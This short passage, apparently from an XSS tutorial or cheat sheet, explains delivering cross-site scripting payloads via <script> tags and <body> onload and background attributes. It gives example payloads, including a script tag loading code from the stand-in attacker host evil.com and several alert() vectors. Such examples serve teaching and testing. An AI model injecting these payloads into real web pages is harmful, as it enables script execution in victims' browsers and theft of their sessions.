 <script> tag
The <script> tag is the most straight-forward XSS payload. A script tag can either reference external JavaScript
code, or embed the code within the script tag.
<!-- External script -->
<script src=http://evil.com/xss.js></script>
<!-- Embedded script -->
<script> alert("XSS"); </script>
<body> tag
An XSS payload can be delivered inside <body> tag by using the onload attribute or other more obscure attributes
such as the background attribute.
<!-- onload attribute -->
<body onload=alert("XSS")>
<!-- background attribute -->
<body background="javascript:alert("XSS")">